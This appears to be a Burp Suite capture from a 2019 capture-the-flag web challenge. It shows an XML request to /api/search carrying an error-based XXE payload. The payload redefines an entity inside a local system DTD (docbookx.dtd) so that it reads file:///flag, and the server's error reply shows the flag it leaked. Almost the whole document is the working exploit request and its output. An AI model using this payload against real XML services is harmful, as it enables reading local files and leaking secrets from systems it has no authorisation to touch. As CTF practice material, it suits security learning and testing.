 Original request Edited request Response
Raw Params Headers Hex XML
POST /api/search HTTP/1.1
Host: bnv.web.ctfcompetition.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://bnv.web.ctfcompetition.com/
Content-type: application/xml
Content-Length: 386
Connection: close
<?xml version="1.0" ?>
<!DOCTYPE message [
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY &#x25; file SYSTEM "file:///flag">
<!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM &#x27;file:///nonexistent/&#x25;file;&#x27;>">
&#x25;eval;
&#x25;error;
'>
%local_dtd;
]>
Original request Edited request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 10 Jul 2019 02:39:26 GMT
Content-Type: text/xml; charset=utf-8
Vary: Accept-Encoding
Server: gunicorn/19.9.0
Via: 1.1 google
Connection: close
Content-Length: 76
Invalid URI: file:///nonexistent/CTF{0x1033_75008_1004x0}, line 4, column 15